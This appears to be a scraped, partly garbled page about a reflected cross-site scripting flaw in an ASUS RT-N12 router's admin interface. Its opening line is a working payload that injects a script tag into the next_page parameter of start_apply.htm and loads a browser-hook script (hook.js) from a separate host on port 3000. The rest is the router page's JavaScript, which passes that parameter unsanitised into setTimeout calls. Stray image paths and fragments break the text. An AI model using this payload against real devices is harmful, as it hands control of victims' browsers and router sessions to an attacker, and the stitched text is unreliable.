 192.168.1.1/start_apply.htm?next_page= '+<script src=//172.16.100.139:3000/hook.js></script>+'
Search
2
"; var action_script = ''; var action_mode = ''; var action_wait = ''; var group_id = ''; var getflag = ''; function started_validating(){ } function done_validating(action){ parent.done_validating(action, group_id); }
function started_committing(){ } function done_committing(){ page_modified = 1; } function no_changes_and_no_committing(){ } function invalid_variable_value(variable, bad_value, message){ } function
restart_needed_time(second){ restart_time = second; } function delay_redirect(next_url){ document.redirectForm.action = next_url; document.redirectForm.target = ""; document.redirectForm.submit(); }
function top_delay_redirect(next_url){ document.redirectForm.action = next_url; document.redirectForm.target = "_parent"; document.redirectForm.submit(); } function qis_delay_redirect(next_url){
parent.parent.document.redirectForm.action = next_url; parent.parent.document.redirectForm.target = "contentM"; parent.parent.document.redirectForm.submit(); } function redirect(){ parent.location.href =
'http://'+parent.document.form.lan_ipaddr.value+'/QIS_wizard.htm?flag=detect'; } function redirect_qis(){ /*if('1' == '1') parent.location.href = 'http://router.asus.com/index.asp'; else*/ parent.location.href =
'http://'+parent.document.form.lan_ipaddr.value+'/index.asp'; } function initial(){ if(getflag == "set_language"){ if(navigator.appName.indexOf("Microsoft") >= 0) parent.parent.location.reload(); else
parent.parent.location.href = parent.parent.location.href.split('#')[0]; } else if(next_page.indexOf("QIS_") >= 0){ if(dsl_support){ setTimeout("delay_redirect('"+next_page+"');", restart_time*1000); } else {
if(getflag.length > 0) document.redirectForm.flag.value = getflag; if(parent.document.getElementById("hidden_frame")){ if(getflag == "verify_detect_reboot"){ setTimeout("parent.parent.check_DUT();",
restart_time*1000); return; } else if(getflag == "dongle_mode"){ setTimeout("parent.detect3GConn();", restart_time*1000); return; } setTimeout("qis_delay_redirect('/qis/QIS_verify_detect.htm');",
restart_time*1000); } else{ if(getflag == "auto_way_vpn"){ parent.showLoading(restart_time); setTimeout("delay_redirect('/qis/QIS_verify_detect.htm');", restart_time*1000); return; } else if(getflag ==
"detect"){ parent.showLoading(restart_time); setTimeout("delay_redirect('/qis/QIS_detect.htm');", restart_time*1000); return; } else if(getflag == "verify_detect"){ parent.showLoading(restart_time);
setTimeout("delay_redirect('/qis/QIS_verify_detect.htm');", restart_time*1000); return; } else{ parent.showLoading(restart_time, "waiting"); if(parent.parent.isWLclient())
setTimeout("parent.parent.detectLANstatus('"+next_page+"', '"+getflag+"');", restart_time*1000); else setTimeout("top_delay_redirect('"+next_page+"');", restart_time*1000); } } } } else if(getflag ==
"ddnscheck"){ setTimeout("parent.go_index_page();", 2000); } else if(getflag == "aidisk"){ parent.Webdav_status = (parent.Webdav_status == 1) ? 0 : 1; parent.resultOfSwitchWebdavStatus(); } else
if(action_script.indexOf("aidisk_asusddns_register") >= 0){ setTimeout("parent.checkDDNSReturnCode();", 1000); } else if(action_script.indexOf("restart_ddns") >= 0) {
setTimeout("parent.parent.checkDDNSReturnCode();", 1000); } else if(action_script.indexOf("start_webs_upgrade") >= 0) { setTimeout("parent.startDownloading();", 1000); } else if(action_script ==
"restart_cloudsync"){ /* if multi-rule setTimeout("parent.isonEdit=0;", restart_time*1000); setTimeout("parent.document.getElementById('update_scan').style.display = 'none';", restart_time*1000);*/ /* if one
rule */ parent.showLoading(restart_time, "waiting"); setTimeout("top_delay_redirect('"+current_page+"');", restart_time*1000); } else if(action_script == "reboot"){ parent.stopFlag = 1;
parent.showLoading(restart_time); setTimeout("parent.parent.location.href='"+next_page+"';", (restart_time+2)*1000); } else if(getflag == "liveUpdate"){ setTimeout("parent.detect_firmware();", 5000); } else
if(action_script == "start_diskscan"){ parent.show_loadingBar_field(); } else if(action_script == "restart_diskmon"){ parent.document.getElementById('loadingIcon_apply').style.display = "none"; } else
if(getflag == "router_sync_ddns"){ parent.apply_sharelink(); } else if(getflag == "apply_routersync"){ parent.show_block(); } else if(page_modified == 1){ parent.showLoading(restart_time, "waiting");
if(current_page.length > 0){ if(current_page.indexOf("clients.asp") >= 0){ document.redirectForm.flag.value = "Client"; setTimeout("top_delay_redirect('/');", restart_time*1000); } else
if(current_page.indexOf("Advanced_OperationMode_Content.asp") >= 0){ parent.document.getElementById('drword').innerHTML = "The LAN IP of RT-N12 is"+parent.document.form.lan_ipaddr.value+".If
you can't back setting page later, please renew IP configuration of your computer.
"; setTimeout("hideLoading() ",20000); setTimeout("parent.document.getElementById('Loading').style.display = 'none';",20000); setTimeout("parent.dr_advise();",20000); setTimeout("redirect()",
restart_time*1000); } else if(current_page.indexOf("Advanced_LAN_Content.asp") >= 0){ parent.document.getElementById('drword').innerHTML = "The LAN IP of RT-N12
is"+parent.document.form.lan_ipaddr.value+".If you can't back setting page later, please renew IP configuration of your computer.
"; setTimeout("hideLoading();",20000); setTimeout("parent.dr_advise();",20000); setTimeout("redirect_qis()",restart_time*1000); } else if(getflag == "nodetect"){
setTimeout("top_delay_redirect('"+current_page+"');", restart_time*1000); } else if(current_page.indexOf("Advanced_System_Content") >= 0){ if(getflag != ""){
setTimeout("parent.parent.location.href='"+getflag+"/"+current_page+"';", restart_time*1000); } else setTimeout("parent.parent.location.href='"+current_page+"';", restart_time*1000); } else{
setTimeout("parent.parent.detectLANstatus('"+current_page+"', '');", restart_time*1000); } } } else{ if(current_page.length > 0){ setTimeout("top_delay_redirect('"+current_page+"');", restart_time*1000); } else
if(next_page.length > 0){ setTimeout("delay_redirect('"+next_page+"');", restart_time*1000); } } } function hideLoading(){ parent.document.getElementById("loadingBlock").style.visibility = "hidden"; }